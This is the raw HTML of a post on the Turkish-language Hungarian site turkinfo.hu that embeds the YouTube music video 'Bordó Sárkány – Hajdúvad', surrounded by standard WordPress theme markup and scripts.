                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Yeni müzik</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-95837" class="post-95837 post type-post status-publish format-video has-post-thumbnail category-yeni-muzik tag-bordo-sarkany post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/yeni-muzik/">Yeni müzik</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Bordó Sárkány &#8211; Hajdúvad</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-23T11:29:33+02:00" >23. Tem 2024</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            <p><iframe width="1366" height="480" src="https://www.youtube.com/embed/vhSgLh5TMWU" title="Bordó Sárkány - Hajdúvad (Official Music Video)" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/bordo-sarkany/">Bordó Sárkány</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/bordo-sarkany-hajduvad/yeni-muzik/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/tr/author/kozmap/">pekodeb</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="pekodeb"><meta itemprop="url" content="https://turkinfo.hu/language/tr/author/kozmap/"></span><meta itemprop="datePublished" content="2024-07-23T11:29:33+02:00"><meta itemprop="dateModified" content="2024-07-23T11:29:36+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/bordo-sarkany-hajduvad/yeni-muzik/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="Bordó Sárkány - Hajdúvad"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/07/hajduvad.jpg"><meta itemprop="width" content="487"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_39","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":95837,"live_filter_cur_post_author":"9","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_related_posts";
block_tdi_39.post_count = "3";
block_tdi_39.found_posts = "3";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "1";
tdBlocksArray.push(block_tdi_39);
</script><h4 class="td-related-title td-block-title"><a id="tdi_40" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_39" href="#">RELATED ARTICLES</a><a id="tdi_41" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_39" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_39 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bordo-sarkany-bordo-sarkany/yeni-muzik/"  rel="bookmark" class="td-image-wrap " title="Bordó Sárkány &#8211; Bordó Sárkány" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/02/bordo-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/02/bordo-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/02/bordo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bordó Sárkány &#8211; Bordó Sárkány" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bordo-sarkany-bordo-sarkany/yeni-muzik/"  rel="bookmark" title="Bordó Sárkány &#8211; Bordó Sárkány">Bordó Sárkány &#8211; Bordó Sárkány</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bordo-sarkany-ora/yeni-muzik/"  rel="bookmark" class="td-image-wrap " title="Bordó Sárkány &#8211; Óra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/01/bordo-sarkany-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/01/bordo-sarkany-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/01/bordo-sarkany-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bordó Sárkány &#8211; Óra" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bordo-sarkany-ora/yeni-muzik/"  rel="bookmark" title="Bordó Sárkány &#8211; Óra">Bordó Sárkány &#8211; Óra</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bordo-sarkany-legenda/yeni-muzik/"  rel="bookmark" class="td-image-wrap " title="BORDÓ SÁRKÁNY &#8211; LEGENDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/09/bordo-sarkany-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/09/bordo-sarkany-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/09/bordo-sarkany-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BORDÓ SÁRKÁNY &#8211; LEGENDA" /><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bordo-sarkany-legenda/yeni-muzik/"  rel="bookmark" title="BORDÓ SÁRKÁNY &#8211; LEGENDA">BORDÓ SÁRKÁNY &#8211; LEGENDA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_42 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69208f47171c8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"47b0705de8","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"3815b82544","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>